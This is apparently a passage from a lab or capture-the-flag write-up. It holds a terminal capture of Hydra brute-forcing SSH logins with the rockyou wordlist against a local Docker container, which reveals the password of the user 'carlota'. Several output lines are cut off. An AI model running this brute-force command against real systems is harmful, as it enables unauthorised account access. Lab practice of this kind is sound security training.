 $ hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-03 14:
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-03 14: